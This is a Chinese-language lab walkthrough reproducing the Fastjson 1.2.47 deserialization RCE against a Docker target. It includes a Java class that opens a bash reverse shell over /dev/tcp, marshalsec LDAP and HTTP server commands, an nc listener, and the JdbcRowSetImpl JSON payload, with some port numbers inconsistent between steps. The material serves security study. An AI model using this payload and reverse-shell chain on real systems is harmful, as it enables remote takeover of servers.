本文纯属按照某位大牛老表的文章做的,欢迎光顾。
https://www.cnblogs.com/nul1/p/12747709.html
靶场环境:
本机下开的docker:
docker pull initidc/fastjson1.2.47_rce
云服务器反弹shell
本机 bp抓包
工具:
jdk8u181、marshalsec、Fastjson1.2.47
marshalsec工具
链接: https://pan.baidu.com/s/1P47rixl780a-sd0XY2451A 密码: uccp
--来自百度网盘超级会员V4的分享
漏洞复现:

1.开docker后本机上访问docker环境fastjson
2.在云服务器上编译Expliot.java,javac Exploit.java
(别忘了改成自己的云服务器ip哦)
1 import java.io.BufferedReader; 2 import java.io.InputStream; 3 import java.io.InputStreamReader; 4 5 public class Exploit{ 6 public Exploit() throws Exception { 7 Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/xx.xx.xx.xx/1888;cat <&5 | while read line; do $line 2>&5 >&5; done"}); 8 InputStream is = p.getInputStream(); 9 BufferedReader reader = new BufferedReader(new InputStreamReader(is)); 10 11 String line; 12 while((line = reader.readLine()) != null) { 13 System.out.println(line); 14 } 15 16 p.waitFor(); 17 is.close(); 18 reader.close(); 19 p.destroy(); 20 } 21 22 public static void main(String[] args) throws Exception { 23 } 24 }

3.开启三个监听
(1)在Exploit.class文件目录开启临时web服务
[root@izplpiqkvnfci2z Exploit]# python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 ...

(2)marshalsec开启ldap监听
[root@izplpiqkvnfci2z ~]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://39.105.143.130:8083/#Exploit 9999
Listening on 0.0.0.0:9999
(3)nc监听,反弹shell的窗口
[root@izplpiqkvnfci2z ~]# nc -lvp 18888

4. 本机抓包,反弹shell
访问fastjson,burp发包,改为POST(别忘了改成自己的云服务器ip哦)
{ "name":{ "@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl" }, "x":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://ip:9999/Exploit", "autoCommit":true } }